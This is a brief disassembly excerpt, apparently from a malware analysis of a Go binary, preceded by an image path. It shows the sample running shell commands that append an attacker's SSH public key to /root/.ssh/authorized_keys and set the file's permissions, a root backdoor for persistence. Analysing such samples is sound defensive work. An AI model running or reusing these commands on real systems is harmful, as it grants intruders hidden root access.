 loc_6CBB87:
lea rax, aEchoRootSshAut ; "echo >> /root/.ssh/authorized_keys"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 22h ; '"'
call main_exeCmd
lea rax, aChmod600RootSs ; "chmod 600 /root/.ssh/authorized_keys"
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 24h ; '$'
call main_exeCmd
lea rax, aEchoSshRsaAaaa ; "echo \"ssh-rsa AAAAB3NzaC1yc2EAAAADAQAB"...
mov [rsp+0B0h+var_B0], rax
mov [rsp+0B0h+var_A8], 1ABh
call main_exeCmd
jmp loc_6CB5D5